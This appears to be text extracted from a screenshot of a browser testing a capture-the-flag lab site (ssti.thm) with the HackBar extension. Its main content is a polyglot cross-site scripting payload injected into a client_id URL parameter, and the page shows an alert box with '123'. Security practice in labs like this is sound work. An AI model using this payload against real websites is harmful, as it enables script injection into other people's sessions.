 不安全 ssti.thm:8080/admin/clients/edit.php?page=main&client_id=jaVasCript:/*-/*`/*\`/*%27/*"/**/(/*%20*/oNcliCk=alert()%20)//%0D%0A%0D%0A//</st…
学习 资源 ai 信息收集
ssti.thm:8080 显示
123
确定
\x3csVg/
\x3csVg/
\x3csVg/
Last Logged In Never
* Status Active Pending Disabled
* First Name
* Last Name
* Email
Company Name
Notes (not visible to client)
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ssti.thm:8080/admin/clients/edit.php?page=main&client_id=jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert()
)//%0D%0A%0D%0A//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(123)//>\x3e
Use POST method MODIFY HEADER
Name Value